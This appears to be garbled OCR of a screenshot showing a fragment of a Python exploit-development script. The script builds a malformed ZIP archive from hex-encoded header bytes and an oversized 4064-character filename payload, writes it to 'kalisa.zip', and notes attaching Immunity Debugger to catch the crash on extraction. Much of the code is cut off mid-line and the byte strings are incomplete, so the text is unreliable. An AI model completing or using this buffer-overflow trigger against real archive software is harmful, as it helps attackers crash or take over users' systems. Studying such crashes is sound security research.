
bin/python
_1 = (“\x50\x4B\x03\x04\x14\x00\x00\x00\x0
_2 =
\x4B\x01\x02\x14\x00\x14\x00\x00\x00\x00\x
_3 = (“\x50\x4B\x05\x06\x00\x00\x00\x00\x01
 = “A” * 4064payload += “.txt”
 = header_1 + payload + header_2 + payload + 
 open(‘kalisa.zip’,’w’);myfile.write(exploit);myfil
sh
 zip file, attach immunity, try to extract (where
appens)